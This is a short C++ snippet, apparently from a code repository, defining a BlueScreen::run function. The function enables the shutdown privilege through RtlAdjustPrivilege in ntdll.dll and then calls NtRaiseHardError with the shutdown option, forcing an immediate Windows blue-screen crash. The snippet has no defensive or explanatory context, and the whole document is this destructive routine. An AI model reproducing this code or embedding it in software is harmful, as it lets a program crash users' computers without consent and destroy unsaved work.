 void BlueScreen::run() {
HMODULE RtlLib = LoadLibraryA("ntdll.dll");
if (RtlLib != nullptr) {
BlueScreen::adjustPrivilege = reinterpret_cast<RtladjustPrivileg>(GetProcAddress(RtlLib, "RtlAdjustPrivilege"));
BlueScreen::adjustPrivilege(19, TRUE, FALSE, &dumpy);
}
HMODULE NtRaiseLib = GetModuleHandleW(L"ntdll.dll");
if (NtRaiseLib != nullptr) {
BlueScreen::raiseHardError = reinterpret_cast<NtRaiseHardError>(GetProcAddress(NtRaiseLib, "NtRaiseHardError"));
BlueScreen::raiseHardError(STATUS_FLOAT_DIVIDE_BY_ZERO, 0, 0, 0, 6, &dumpy2);
}
}